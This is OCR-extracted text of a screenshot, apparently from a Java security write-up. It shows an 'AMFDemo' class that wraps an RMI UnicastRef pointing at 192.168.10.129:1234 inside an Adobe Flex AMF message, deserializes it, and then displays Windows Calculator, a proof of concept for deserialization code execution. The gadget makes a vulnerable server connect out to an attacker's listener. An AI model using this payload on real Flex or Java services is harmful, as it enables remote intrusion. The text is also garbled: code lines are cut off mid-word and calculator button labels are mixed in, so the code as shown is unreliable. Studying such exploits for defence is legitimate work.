 public class AMFDemo {
public static void main(String[] args) throws Exception {
Object object = generateUnicastRef( host: "192.168.10.129", port: 1234);
// 序列化对象，生成AMF Message对象
byte[] amf = serialize(object);
// 反序列化对象
ActionMessage actionMessage = deserialize(amf);
System.out.println("ActionMessage: " + actionMessage);
}
@
public static Object generateUnicastRef(String host, int port) {
java.rmi.server.ObjID objId = new java.rmi.server.ObjID();
sun.rmi.transport.tcp.TCPEndpoint endpoint = new sun.rmi.transp
sun.rmi.transport.LiveRef liveRef = new sun.rmi.transport.LiveR
return new sun.rmi.server.UnicastRef(liveRef);
}
AMFDemo › main()
n: AMFDemo
\Java\jdk1.8.0_73\bin\java.exe" ...
ActionMessage: flex.messaging.io.amf.ActionMessage@36aa7bc2
Process finished with exit code 0
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×